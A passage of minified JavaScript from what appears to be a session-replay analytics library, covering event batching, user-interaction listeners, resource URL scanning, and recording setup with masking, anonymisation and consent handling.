this.qh.isThresholdReached()}getEvents(){return this.Ht}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Ht,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Ht=i,e}stringifyEvents(){return ki(this.Ht)}CO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([ne("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function ov(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}var fh=(()=>{class s{constructor(){this.Wa=1}getCurrentIndex(){return this.Wa}increment(){this.Wa+=1}reset(){this.Wa=1}getRequestParameters(){return{ri:`${this.Wa}`}}}return s})(),av=3,cv=8,lv=(()=>{class s{constructor(t,e=cd,i=av){this.BA=t,this.Sg=e,this.Wh=i,this.Ya={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return ki(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ya[t[e].metadata.pageNumber]}Fi(){return ov(this.Ya)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),hv)}_g(){let t=this.BA();if(t<=0)return{batch:new dh(this.Sg),metadata:{pageNumber:0,requestIndex:new fh}};let e=this.Ya[t];if(e)return e;let i={batch:new dh(this.Sg),metadata:{pageNumber:t,requestIndex:new fh}};return this.Ya[t]=i,this.Fi().length>Math.max(this.Wh,cv)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this._g().batch}getCurrentRequestIndex(){return this._g().metadata.requestIndex}}return s})();function hv(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var uv=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.zi()}$i(){csArray.prototype.forEach.call(this.fi,t=>xt(t))}zi(){csArray.prototype.forEach.call(this.fi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),lr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function dv(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var ph="data-cs-scroll-container";function fv(s){try{if(kt(csEventtarget.apply(s)))return!0}catch{}return!1}var hr=(()=>{let s;return function(r){function t(i){return!!(kt(i)&&fv(i)&&ci(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(ph)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${ph}]`)}r.getScrollContainer=e}(s||(s={})),s})(),pv=33,gv=(()=>{class s{constructor(){this.eventType="user",this.Xh=[],this.KA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.JA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Ka=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=dv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.fe=new _r((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.zi(e);break}})}init(){this.QA(),this.ZA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.fe.observe()}stop(){this.zi(document),this.fe.disconnect(),this.Xh=[]}ZA(){this.tb()&&csArray.prototype.push.call(this.Ka,...this.KA)}QA(){this.eb()&&csArray.prototype.push.call(this.Ka,...this.JA)}$i(t){so(t)?csArray.prototype.forEach.call(this.Ka,e=>xt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}zi(t){so(t)?csArray.prototype.forEach.call(this.Ka,e=>Lt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}tb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}eb(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.sb()}sb(){let t=hr.getScrollContainer()||document,e=ot(t),i=this.wg(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n,!0)}}wg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(z.isMaskedElement(t)||z.isMaskedElementChild(t))return;let e=ot(t),i=this.wg(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n)}mouseOverListener(t){if(z.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.ce(i)}clickListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.ce(n)}keyUpListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.ce(o)}keyDownListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.ce(o)}copyListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.COPY],date:$.now()};this.ce(n)}cutListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.CUT],date:$.now()};this.ce(n)}pasteListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.PASTE],date:$.now()};this.ce(n)}pointerUpListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.ce(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.ce(e)}pointerDownListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.ce(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([ne("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Nt(),Ng()],s.prototype,"mouseOverListener",null),et([F("click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Nt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Nt(),vr({wait:pv})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Nt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Nt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Nt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Nt()],s.prototype,"touchEndCancelListener",null),s})(),mv=(()=>{class s{constructor(t={maskingEnabled:!0}){this.ib=t}onScannedAsset(t){this.Ja=t}Qa(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh(Xr(t))}scanElement(t,e){this.ib.maskingEnabled&&(z.getMaskedElementDetails(t).state!==z.MaskedElementState.NotMasked||e&&z.isMaskedAttribute(t,e))||(ln(t)?this.rb(t):xc(t)?this.nb(t,e):(this.ob(t,e),this.ab(t,e),this.cb(t,e)))}nb(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.Qa(),assetRawPath:Uu(t)};this.Ja({type:"stylesheet",asset:o})}}rb(t){var e;let i=new Set;if(t.textContent)for(let o of Xr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Xr(c))i.add(u)}this.Qh(ms(i))}Zh(t){return!this.lb(t)&&!He(t)&&!kp(t)}ob(t,e){if(gf(t)||pf(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.Qa()};this.Ja({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this.hb(t.srcset)}}ab(t,e){if(csNodenodeType.apply(t)!==1){Ct.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}hb(t){this.Qh(il(t))}cb(t,e){if((Sf(t)||vf(t)||_f(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let n={assetId:is(i),assetRawPath:i,assetBasePath:this.Qa()};this.Ja({type:"asset",asset:n})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:is(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.Qa(),assetRawPath:e.rawUrl};this.Ja({type:"asset",asset:i})})}lb(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),yv=30,Ev=0,ld=(()=>{class s{constructor(t,e=yv,i=Ev){this.db=t,this.fb=e,this.pb=i,this.Qe=new an,this.ze=!1,this.tu=0,this.Ag=()=>{for(this.tu=0;this.Qe.length;){if(this.tu>=this.fb){csSetTimeout(this.Ag,this.pb);return}let n=$.elapsed(),o=this.Qe.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.tu+=c}this.ze=!1}}schedule(t,e=!1){if(!this.db||e){t();return}Bt.general.pendingTasks.increase(),this.Qe.push(t),this.gb()}gb(){this.ze||(this.ze=!0,csSetTimeout(()=>{this.Ag()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.Qe.forEach(t=>{this.runTask(t)}),this.Qe.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.Qe.clear()}isEmpty(){return this.Qe.length===0}}return et([F("TaskScheduler"),ne("runTask")],s.prototype,"runTask",null),et([ne("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),Sv=(()=>{class s{constructor(){this.K=!1,this.bg=new sl(t=>t.type==="cssRuleInserted"&&this.mb(t)),this.yb=Eo(t=>{this.K&&t.length>0&&this.O.schedule(()=>ut(t,e=>this.ro.scanElement(e)))}),this.Eb=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.Sb)===null||i===void 0||i.call(this,e)),(n=this.vb)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.O=new ld(!0,30,0),this.Hn=new Qu(t=>this._b(t)),this.U=new ze(t=>this.br(t)),this.ro=new mv,this.ro.onScannedAsset(this.Eb)}onEvent(t){this.j=t}onAsset(t){this.vb=t}onStyleSheetFound(t){this.Sb=t}start(){this.K||(this.K=!0,this.bg.observe(),this.Hn.observe(),this.U.observe())}stop(){this.K&&(this.bg.disconnect(),this.Hn.disconnect(),this.U.disconnect(),this.K=!1)}mb(t){!t.rule||!this.K||this.ro.scanCssString(t.rule)}_b(t){this.K&&z.getMaskedElementDetails(t).state===z.MaskedElementState.NotMasked&&this.yb.push(t)}br(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ro.scanElement(e.target,e.attributeName);break;case"characterData":this.wb(e.target);break;case"childList":}})}wb(t){dr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ro.scanCssString(t.data)}}return s})(),vv="csPersisted",gh="v2/recording",_v=["isRecording"],hd=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],wv=["replay:resourceManager:getStatus","cssrm:getStatus"],Av=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,G,B,P,J,Q){this.Ei=t,this.R=e,this.E=i,this.Ue=n,this.S=o,this.D=c,this.L=u,this.Se=d,this.ye=p,this.mt=g,this.Ee=_,this.yt=w,this.w=T,this.Si=D,this.Tg=V,this.Wt=O,this.Bt=M,this.Q=G,this.Mr=B,this.nt=P,this.IO=J,this.ht=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new bE),this.no=new LE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Gi();let c=new DS(vv);this.Ab(c),this.z=new lv(()=>{var P;return((P=this.R.getSession())===null||P===void 0?void 0:P.pageNumber)||0});let u=new Sv;if(csArray.prototype.push.call(n,u),ee.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new UE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&cc.isSupported()&&(this.te=new cc,this.De=new xS,this.Rg=new rv(this.De,this.E.getStaticResourceManagerUri(),this.Ue),this.Tg.addListener(this.Rg),csArray.prototype.push.call(o,this.te));let d=new tn(this.Ue,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),p=new nd(`${this.E.getRecordingUri()}/${gh}`);csArray.prototype.push.call(o,this.no),csArray.prototype.push.call(o,new tS(this.Q)),csArray.prototype.push.call(o,new sS),this.qi=new gv,this.qi.init(),csArray.prototype.push.call(n,this.qi),this.Vt=new ev(c,p,this.J),csArray.prototype.push.call(n,new uv(window.location,this.D));let g=!1,_=g?new iS:new AE,w=g?null:new oS,T=g?null:new cS,D=g?null:new uS(this.ht,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new fS,O=csArray.prototype.filter.call([w,this.Se,_,new JS(csArray.prototype.filter.call(n,P=>P)),V,new pS,new AS,D,T],Boolean);this.E.textVisibilityEnabled&&oi.isSupported()&&(this.oo=new xE,csArray.prototype.push.call(O,this.oo)),this.E.jsErrorsEnabled&&(this.$a=new bS,this.bb=new TS(P=>this.ye.anonymize(P)),this.ms=new KS(this.$a),csArray.prototype.push.call(O,this.$a),csArray.prototype.push.call(o,this.bb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.ys=new XS);let M=new PS(O,o),G=new YS(M,this.w,this.De,this.ms,this.ys),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new tv(this.E,this.z,d,this.L,this.R,this.ye,this.mt,this.Ee,this.ht,this.J,this.Vt,p,G,n,B,this.te,this.Mr,this.ms,this.ys),this.Si.addListener(this.recordingService),this.Tg.addListener(this.recordingService),this.recordingService.init(),this.S.register(_v,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(hd,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(wv,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new kS(this.w,this.R),this.Si.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Rg)===null||t===void 0||t.initState()}onStartTracking(){this.Vt.recover(),this.Gi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.Za())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Vt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.Gi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.Za()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Gi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Gi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.Za()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Vt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Vt.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.Za(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{re(d)&&ze.setShadowRootFilter(p=>{try{return pe.call(p.host,d)}catch{return!1}})})}}Za(){this.recordingService.start(),this.Vt.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Vt.stop(),this.w.emitRecordingContextChange()}Ab(t){let e="byteArray";this.J=this.Bt.create(`${this.E.getRecordingUri()}/${gh}`,e,t)}Gi(){var t;let e=this.nt.shouldUseAnonymization();this.no.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return et([ne("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([ne("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),bv=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(hd[0],[],"SrmOnlineAssetsTemplate")}}return s})(),Tv=1024,Rv=512,Ia=1024,Pa="||",Cv=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),xs.CHAMELEON)!==-1?xs.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,Tv,mt.ELLIPSIS),sourceLibrary:fg(u)?u:xs.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>Rv)continue;let p=c[d];if(zt(p)||Zn(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ia,mt.ELLIPSIS);else if(tf(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!zt(p)&&!Zn(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ia,mt.ELLIPSIS);else if(u.length+Pa.length+g.length<=Ia)u+=Pa+g;else break}return u}function o(c){return U(c)&&!ho(c)&&!csString.prototype.includes.call(c,Pa)}}(s||(s={})),s})(),ve=(()=>{class s{static buildFromCustomEvent(t,e){return this.Cg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Cg(t,e,i)}static Cg(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var Iv=(()=>{class s extends oe{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,G,B,P,J){super(),this.E=t,this.vi=e,this.Ft=i,this.kr=n,this.su=o,this.Ze=c,this.ke=u,this.iu=d,this.L=p,this.ae=g,this.ru=_,this.Ke=w,this.J=T,this.$t=D,this.tc=V,this.xs=O,this.Ls=M,this.nu=G,this.Wi=B,this.Yi=P,this.Xi=J,this.yi=new od,this.sc=!1,this.Ki=[]}init(){var t,e,i,n,o,c,u;this.vi.onEvent(d=>this.Ut(d)),this.Ft.onEvent(d=>this.Ut(d)),this.kr.onEvent(()=>{let d=this.kr.getRequestParameters();this.J.setQueryParams(d),this.ke.setQueryParams(d)}),this.ru.onEvent(d=>this.ve(d)),this.ou(),(t=this.tc)===null||t===void 0||t.onEvent(d=>this.Ut(d)),(e=this.Wi)===null||e===void 0||e.onEvent(d=>this.Ut(d)),(i=this.xs)===null||i===void 0||i.onEvent(d=>this.Ut(d)),(n=this.Ls)===null||n===void 0||n.onEvent(d=>this.Ut(d)),this.Tb(),(o=this.nu)===null||o===void 0||o.onEvent(d=>this.ve(d)),(c=this.Yi)===null||c===void 0||c.onEvent(d=>this.ve(d)),(u=this.Xi)===null||u===void 0||u.onEvent(d=>this.ve(d))}Tb(){this.ke.onBeaconSuccess(()=>{this.Ze.clearEvents()}),this.ke.onBeaconFailure(t=>{this.Rb(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.kr.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.ke.setQueryParams(t),this.ke.setQueryParams(e),this.ke.setQueryParams(i),this.au()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.kr.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.nu)===null||e===void 0||e.start(),this.Ke.start(),this.vi.start(),this.kr.start(),this.Ft.start(),(i=this.tc)===null||i===void 0||i.start(),(n=this.Ls)===null||n===void 0||n.start(),t||this.ru.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(u=this.Yi)===null||u===void 0||u.start(),(d=this.Xi)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.Ki,p=>{this.ve(p)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.tc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.ve(t)}onIframeAnalysisUserEvent(t){this.Ut(t)}onExternalEvent(t){this.Z(t)}ve(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Ut(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.Ze.addEvent(this.Cb(t)),this.Ze.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:lt[t.type]})}Cb(t){return 